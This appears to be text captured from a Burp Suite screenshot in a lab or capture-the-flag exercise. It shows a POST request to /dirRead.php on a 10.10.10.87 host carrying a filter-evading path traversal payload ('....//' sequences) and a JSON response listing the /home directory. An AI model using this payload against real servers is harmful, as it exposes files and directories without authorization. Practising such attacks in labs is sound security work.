 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
.0
.1 path=....//....//....//....//home
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 08 Feb 2022 00:16:36 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 19
8
9 [
".",
"..",
"nobody"
]